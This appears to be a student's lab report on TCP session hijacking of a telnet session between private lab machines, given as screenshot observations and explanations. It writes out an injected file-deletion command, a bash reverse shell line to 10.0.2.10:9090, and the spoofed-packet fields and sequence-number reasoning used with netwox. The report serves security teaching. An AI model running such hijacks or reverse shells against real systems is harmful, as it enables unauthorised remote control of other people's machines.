

Observation:

Machine C (10.0.2.12) has entered enough characters to fill the data buffer on Machine B (10.0.2.11) to get to the spoofed packet. The result is the command in the spoofed packet being executed and deleting the file “testfile” on Machine B. A Wireshark capture also shows many bad tcp packet retransmissions.

Explanation:

The data entered by Machine C filled up the buffer to reach the spoofed packet. This resulted in the packet being given to the telnet application. The first “\n” in the command executed the data entered by the victim user, “aabcde”. The attacker’s command, “rm /host/seed/testfile”, was then entered into the application and executed using the second “\n”. This command removed the file “testfile” from Machine B, which can no longer be seen on Machine B since it has been deleted by the command. When this spoofed packet is used, the sequence and acknowledge numbers are thrown off and the tcp session becomes corrupted, which results in packets being retransmitted in an attempt to correct the connection. This is the reason many bad tcp packets are continuously sent, which can be seen in the Wireshark capture. The telnet session on Machine C becomes frozen as a result since no data can be entered while the tcp connection is corrupted. A packet has been picked out on the Wireshark capture to show the packet that contained the attacker’s command in the data section of the packet. The attacker was able to successfully inject a tcp session packet into the telnet session to successfully delete a file on Machine B. The attacker has executed a successful tcp session hijacking attack.



Observation:

This Wireshark capture shows retransmitted packets that contain the output of the telnet session when the attacker’s command occurred.show that it is delete from your account.

Explanation:

The Wireshark capture shows that the telnet application executed the victim user’s data, “aabcdef”, as a command, but this command does not exist, so a message was printed to say that the command was not found. Then the attacker’s command was entered and executed, which resulted in another prompt to enter another command. No error message was printed, which shows that the attacker’s command was a valid command. The purpose of this is to show what was happening in the telnet application when the attacker’s spoof packet was used by the telnet application. Since this packet corrupted the tcp connection, none of this output was able to be sent back to appear in Machine C’s console. This makes the Wireshark capture very useful, since it allows us to see what should have been outputted to Machine C’s console after the attack occurred.

**Task 5: Creating Reverse Shell using TCP Session Hijacking**



Observation:

This image shows the use of python to encode the command “\n/bin/bash -i > /dev/tcp/10.0.2.10/9090 2>&1 0<&1\n” into hexadecimal data. It also shows a net cat session being run on Machine A (10.0.2.10) to listen for connections on port 9090. It also shows a telnet session being created from Machine C (10.0.2.12) to Machine B (10.0.2.11).

Explanation:

Python was used to encode a command into hexadecimal data. This command is stared with a “\n”, which will clear any previous commands the victim user may have entered in their console. This is important to ensure any previous data entered by the victim user does not combine with the attacker’s command. The main part of the command is “/bin/bash -i > /dev/tcp/10.0.2.10/9090 2>&1 0<&1”. The “/bin/bash” part tells the machine to run a bash program. The “-i” tells the machine to make the bash program an interactive version, meaning it must create a console for the user to interact with. The “/dev/tcp/10.0.2.10/9090” tells the bash program to create a tcp connection to Machine A (10.0.2.10) and to use port 9090 as the destination port for the connection. The “2>&1 0<&1” part tells the bash program to redirect the standard output and standard error to the devices that will output the results to the console on the remote machine. It also tells the bash to redirect the input device to receive input from the remote machine’s console. This command is followed by another “\n” to execute the command on the telnet server (Machine B). This will result in a reverse shell on Machine A, which is bash program running on the victim machine with all of the input and output occurring on the attacker’s machine (Machine A).



Observation:

This image shows a Wireshark capture of the current telnet session between Machine C (10.0.2.12) and Machine B (10.0.2.11). The last packet is targeted to view important values such as the sequence number.

Explanation:

The last packet in the Wireshark capture is very important since this provides the attacker with the most recent sequence number used in the tcp connection. This number must be used by the attacker to fill in the sequence number of their spoofed tcp packet so that the sequence number has a correct value that is greater than the current sequence number but not too much larger so that the command fits correctly into the buffer window for the tcp connection. If the sequence number used is too small, then the packet will be dropped since the victim machine has already received packets with those sequence numbers. If the packet is too large, it will not fit into the buffer window and will also be dropped. Other values in the spoof packet must also be filled in and some must also be the exact same as used in the tcp connection. The source IP address, destination IP address, time to live, source port number, destination port number, sequence number, window size, acknowledge number, ack bit, and data section must all be filled in according to “Listing 3” in the lab document. If all of these are filled in with the correct information, the tcp session hijacking attack will be successful.





Observation:

The above images shows the use of the netwox 40 tool to spoof a tcp session packet that will be injected into the tcp session in an attempt to hijack the session.

Explanation:

Many of the values used must be the same or close to the values in the packets detected in the Wireshark capture. The source IP address, “10.0.2.12”, must be the exact same. This makes it look like the packet is being sent by the tcp session holder, Machine C (10.0.2.12). The destination IP address, “10.0.2.11”, must be the exact same. The packet must be sent to the telnet session server, Machine B (10.0.2.11), for the attack to be successful. If the destination IP address is different then the packet will not be sent to Machine B and the packet will be useless. The time to live does not need to be the exact same, but the time to live must be large enough for the packet to survive the number of hops required to reach Machine B. If time to live is too small, the packet will die on the route to Machine B and will not be received by Machine B. The time to live used for this packet was “20”, which will be enough to make it to Machine B. The destination port must be the exact same, “23”. Port 23 is the telnet server port that Machine B listens to for telnet packets, so to inject a tcp packet into the telnet session, port 23 must be used as the destination port for the packet to be injected into the telnet session on Machine B. The source port must be the exact same, “36758”. The source port is the port chosen by Machine C (10.0.2.12) to be used for the telnet session. Port 23 is only used for a telnet server. A random port may be used for the telnet client, which is why the port used by Machine C was chosen to be “36758”. This must be the same since the telnet session was created and operated using port 36758, which does not change. If Machine B receives a packet with a different source port, it will assume the packet is meant for a different telnet session instead of the telnet session between Machine C and Machine B. The sequence number must be in a specific range. The sequence number must be greater than the current sequence number but less than the current sequence number plus the allowed window size. If the sequence number is not between these two numbers, the packet will be dropped. The sequence number used for this spoofed packet was “1393753870”, which is the current sequence number + 3. This fits into the buffer window so the packet will be stored in Machine B’s buffer while Machine B waits for more packets to arrive that fill in the space between the current sequence number and the attacker’s spoofed packet. The tcp window size does not need to be the exact same. The value “2000” was used so that the window size would be increased to a larger number, which increases the buffer size and makes it easier to fit other packets into the window range. This is not as important, but it does help. The tcp acknowledge number is not as important, but it does have to be filled in. I found that when the number is not filled in, the attack fails. When I filled in the number with a number below the current acknowledge number, the attack was successful even though the acknowledge number was an invalid acknowledge number. From this I can conclude that the field must be filled in, but it is not checked in detail by the server for authenticity. The tcp ack bit must be set to signal that this packet is an ack packet. The last part is a very important part and contains the data of the command we want to inject into the tcp session. The data used in this spoofed packet is the hexadecimal data representing the previously explained command that will create a reverse shell between Machine A (10.0.2.10) and Machine B (10.0.2.11) using port 9090. When this spoofed packet arrives at Machine B, the packet will be stored in Machine B’s data buffer. When the buffer reaches this packet, the packet will be given to the telnet application and the command will be executed. The first “\n” will execute any data previously entered. Then the command will be entered and will be executed by the second “\n”. This will successfully create a reverse shell on Machine A, which will give Machine A a console with redirected input and output to execute commands on Machine B as if the attacker is using a console directly on Machine B.



Observation:

This is a Wireshark capture that shows the packet being sent over the network to Machine B (10.0.2.11) with a spoofed source IP address of Machine C (10.0.2.12). The packet contains the command in the data section of the packet which can be seen in the Wireshark capture.

Explanation:

The Wireshark capture shows that the packet was successfully sent over the network and contains all of the appropriate packet field information to be seen as a legitimate telnet packet coming from Machine C. The packet contains the correct command in the data section of the packet, which will be executed when the buffer on Machine B reaches the position of the spoofed packet in the data buffer.



Observation:good

The user on Machine C (10.0.2.12) has entered enough data to get the data buffer to the point where the spoofed packet is stored. This results in the spoofed packet being given to the telnet application on Machine B (10.0.2.11) and being executed. The reverse shell connection is successfully created, and the output can be seen on Machine A’s second terminal. A message “Connection from [10.0.2.11] port 9090 [tcp/*] accepted (family 2, sport 49626)” is displayed on Machine A. The telnet session on Machine C has become frozen.

Explanation:

The user on Machine C has entered enough data to where the buffer has caught up with the spoofed packet’s position in the server’s data buffer. This resulted in the spoofed packet being given to the telnet server application to be processed. The first “\n” in the command executes the previously entered data from the victim user. This ensures the previously entered is separated from the attacker’s command. The attacker’s command is then entered and executed by the second “\n”. This command created a reverse shell between Machine A and Machine B, which can be seen by a successful connection message in Machine A’s second terminal. The connection is using port 9090 on Machine A and a source port of 49626 on Machine B. After the spoofed packet is executed, the tcp sequence and acknowledge numbers become inaccurate and the tcp connection for the telnet session becomes corrupted. This results in packets being retransmitted to try to correct the connection. For this reason, Machine C’s console becomes frozen since no data is able to be sent over the corrupt connection. Machine A has successfully created a reverse shell with redirected input and output from Machine B using tcp session hijacking. This will allow the attacker to execute commands in the reverse shell to make changes to Machine B since the bash program is running directly on Machine B.



Observation:

This Wireshark capture shows retransmitted packets that contain the output of the telnet session when the attacker’s command occurred.

Explanation:

The Wireshark capture shows that the telnet application executed the victim user’s data, “aabcd”, as a command, but this command does not exist, so a message was printed to say that the command was not found. Then the attacker’s command was entered and executed, which resulted in another prompt to enter another command. No error message was printed, which shows that the attacker’s command was a valid command. The purpose of this is to show what was happening in the telnet application when the attacker’s spoof packet was used by the telnet application. Since this packet corrupted the tcp connection, none of this output was able to be sent back to appear in Machine C’s console. This makes the Wireshark capture very useful, since it allows us to see what should have been outputted to Machine C’s console after the attack occurred.



Observation:

This image shows a Wireshark capture on Machine A that shows tcp packets for the reverse shell between Machine A (10.0.2.10) and Machine B (10.0.2.11). It also shows the “ifconfig” command entered in the reverse shell, which is the second terminal on Machine A. The output shows an IP address of “10.0.2.11”, which is the IP address of Machine B.

Explanation:

The Wireshark capture shows that there is tcp network traffic between Machine A and Machine B due to the reverse shell. The reverse shell sends input from Machine A to Machine B and sends the output back from Machine B to Machine A. This input and output is sent between the two machines using tcp packets, which is why the packets are visible in the Wireshark capture. The Wireshark capture confirms that a reverse shell is operating on the network. The “ifconfig” command is entered in the reverse shell on Machine A. The input is sent to the bash program running on Machine B, which sends its redirected output back to Machine A. The output in Machine A’s reverse shell shows an IP address of 10.0.2.11 (Machine B). This confirms that Machine A has successfully executed a tcp session hijacking attack to create a reverse shell between Machine A and Machine B. The reverse shell is able to successfully execute a command and receive the output in the same console, which shows that the output is coming from Machine B. The tcp session hijacking attack to create a reverse shell has been successful and Machine A can now use the reverse shell 